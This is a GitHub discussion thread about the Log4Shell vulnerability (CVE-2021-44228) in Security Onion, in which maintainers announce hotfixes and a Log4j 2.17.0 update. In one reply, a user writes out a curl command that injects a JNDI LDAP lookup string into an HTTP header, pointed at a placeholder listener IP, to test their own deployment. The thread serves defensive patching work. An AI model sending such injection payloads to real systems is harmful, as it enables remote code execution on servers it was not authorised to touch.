CVE-2021-44228 – Log4j 2 Vulnerability #6508
-
|
Hello all, Anyone dealing with this issue right now? https://www.randori.com/blog/cve-2021-44228/ I'm unsure of the best way of going about identifying which services are affected and how to patch or hot-fixing this , as Security Onion is quite complex :) |
Beta Was this translation helpful? Give feedback.
Replies: 13 comments 16 replies
-
|
We are monitoring this situation closely. Elasticsearch and Logstash may be affected and, if so, we suspect that Elastic would provide updates to address this. |
Beta Was this translation helpful? Give feedback.
-
|
OK! Thank you for the quick reply!
…-Christian
On Fri, Dec 10, 2021 at 1:25 PM Doug Burks ***@***.***> wrote:
We are monitoring this situation closely. Elasticsearch and Logstash may
be affected and, if so, we suspect that Elastic would provide updates to
address this.
—
You are receiving this because you authored the thread.
Reply to this email directly, view it on GitHub
<#6508 (comment)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESP56NQUWJVDUS4DWHOLUQHWSHANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
|
Beta Was this translation helpful? Give feedback.
-
|
It looks like log4j 2.9.1 is currently being used? Would it be possible to upgrade to 2.10+ and add the to the java command line options for the programs using it? |
Beta Was this translation helpful? Give feedback.
-
|
Security Onion 2.3.90 20211210 Hotfix Now Available to Mitigate log4j Vulnerability! |
Beta Was this translation helpful? Give feedback.
-
|
Excellent news!
Applying the updates now :)
However, I have a question: How would one go about confirming the exploitability of this vulnerability in Security Onion /
Elasticsearch+logstash ? This would be a great demo for some of the people in my org.
I am unsure how I can trigger the JNDI lookup in elasticsearch or logstash
to connect to an IP where I have set up my listener.
I'm trying something like this: curl -k https://master-server/kibana/app/dashboards#/view -H 'X-Api-Version: ${jndi:ldap://listener-ip:1234}'
but seems like this input is not logged by log4j.
Br,
Christian
…On Fri, Dec 10, 2021 at 10:26 PM Doug Burks ***@***.***> wrote:
Security Onion 2.3.90 20211210 Hotfix Now Available to Mitigate log4j
Vulnerability!
https://blog.securityonion.net/2021/12/security-onion-2390-20211210-hotfix-now.html
—
You are receiving this because you authored the thread.
Reply to this email directly, view it on GitHub
<#6508 (comment)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESP4FNLIUSXS64D5BCKLUQJWBTANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
|
Beta Was this translation helpful? Give feedback.
-
|

=== After upgrade to bugfixed log4j and found cpu usage high around 390.4% when "top -c" Anyone found this kind of case ? |
Beta Was this translation helpful? Give feedback.
-
|
Are there any rules in place on the detection/alerting side? Thanks, -Chris |
Beta Was this translation helpful? Give feedback.
-
|
Is SO is still running log4j 2.9.1 ? Or was it updated to 2.16 ?
…On Tue, Dec 14, 2021 at 6:35 AM Watthanachai Packetlove.com < ***@***.***> wrote:
@defensivedepth <https://github.com/defensivedepth> After reboot 1 times
and keep monitor found cpu back to normal.
Thank you very much .
—
You are receiving this because you authored the thread.
Reply to this email directly, view it on GitHub
<#6508 (reply in thread)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESPZYWIPKFW43J6SATA3UQ3JQRANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
|
Beta Was this translation helpful? Give feedback.
-
|
Ok. An update to 2.16 through soup or a tutorial on how to do it manually
without breaking anything would be great.
The org I am in demands patching to 2.16 now wherever it is possible. I
would assume we are not the only ones.
If there is a legitimate reason for staying with the older versions (2.11 &
2.14?) I would be very happy to have something to forward to our sec people
:)
Br.
Christian
…On Wed, Dec 15, 2021 at 12:40 PM Doug Burks ***@***.***> wrote:
@krestian83 <https://github.com/krestian83> We have not updated log4j,
but we have fully mitigated all known attack vectors by removing the
JndiLookup class:
https://blog.securityonion.net/2021/12/security-onion-2390-20211213-hotfix-now.html
—
You are receiving this because you were mentioned.
Reply to this email directly, view it on GitHub
<#6508 (reply in thread)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESPZLEWE6EERKZPM2RGTURB5DZANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
|
Beta Was this translation helpful? Give feedback.
-
|
Perfect. Thank you!
…-Christian
On Wed, Dec 15, 2021 at 1:35 PM Doug Burks ***@***.***> wrote:
@krestian83 <https://github.com/krestian83>
You can forward the following to your security people:
Security Onion uses the standard docker images from Elastic and Elastic
has not updated to log4j 2.16. Security Onion's latest hotfix fully removes
the vulnerable JndiLookup class and this fully mitigates all known attack
vectors.
For more information, please see:
https://blog.securityonion.net/2021/12/security-onion-2390-20211213-hotfix-now.html
https://discuss.elastic.co/t/apache-log4j2-remote-code-execution-rce-vulnerability-cve-2021-44228-esa-2021-31/291476
—
You are receiving this because you were mentioned.
Reply to this email directly, view it on GitHub
<#6508 (reply in thread)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESP7YABEJTSIHWP6PTLDURCDPLANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
|
Beta Was this translation helpful? Give feedback.
-
|
Having followed this discussion for a couple of days, I'm still trying to figure out how this vulnerability could be exploited in SO: Given the fact that this vulnerability exists (existed, updating is a controlled process in our organization) in logstash and elasticsearch, and you have to convince them to log a malicious string (that then has to be executed by log4j. |
Beta Was this translation helpful? Give feedback.
-
|
Hello,
I see Elastic came with an update yesterday that includes version 2.17 of
log4j. When will this be available for SO?
Br,
Christian
…On Fri, Dec 17, 2021 at 7:35 AM pboosten ***@***.***> wrote:
Having followed this discussion for a couple of days, I'm still trying to
figure out how this vulnerability could be exploited in SO:
Given the fact that this vulnerability exists (existed, updating is a
controlled process in our organization) in logstash and elasticsearch, and
you have to convince them to log a malicious string (that then has to be
executed by log4j.
Both are not (by default) accessible from the outside, so in theory the
threat only exists from authenticated users, right?
—
Reply to this email directly, view it on GitHub
<#6508 (comment)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESP5YNZONLAWYCV4CIA3URLKZTANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
You are receiving this because you were mentioned.Message ID:
<Security-Onion-Solutions/securityonion/repo-discussions/6508/comments/1832032
@github.com>
|
Beta Was this translation helpful? Give feedback.
-
|
Fantastic! Nice work
…On Tue, Dec 21, 2021 at 3:47 PM Doug Burks ***@***.***> wrote:
Security Onion 2.3.91 Now Available including Elastic 7.16.2 and Log4j
2.17.0!
https://blog.securityonion.net/2021/12/security-onion-2391-now-available.html
—
Reply to this email directly, view it on GitHub
<#6508 (reply in thread)>,
or unsubscribe
<https://github.com/notifications/unsubscribe-auth/ASOESP2QVMEJYN6BRGF33GTUSCHPPANCNFSM5JY2AENQ>
.
Triage notifications on the go with GitHub Mobile for iOS
<https://apps.apple.com/app/apple-store/id1477376905?ct=notification-email&mt=8&pt=524675>
or Android
<https://play.google.com/store/apps/details?id=com.github.android&referrer=utm_campaign%3Dnotification-email%26utm_medium%3Demail%26utm_source%3Dgithub>.
You are receiving this because you were mentioned.Message ID:
<Security-Onion-Solutions/securityonion/repo-discussions/6508/comments/1853148
@github.com>
|
Beta Was this translation helpful? Give feedback.
Security Onion 2.3.90 20211210 Hotfix Now Available to Mitigate log4j Vulnerability!
https://blog.securityonion.net/2021/12/security-onion-2390-20211210-hotfix-now.html